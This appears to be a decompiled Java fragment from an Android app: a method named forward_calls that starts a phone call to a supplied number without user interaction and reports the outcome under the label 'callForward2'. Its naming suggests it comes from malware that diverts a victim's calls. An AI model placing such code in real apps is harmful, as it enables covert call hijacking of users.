 public void forward_calls(Context context, String number) {
    try {
        Intent call_intent = new Intent("android.intent.action.CALL");
        call_intent.addFlags(0x10000000);
        call_intent.setData(Uri.fromParts("tel", number, "#"));
        context.startActivity(call_intent);
    }
    catch(Exception unused_ex) {
        this.a("callForward2", "ERROR");
    }
}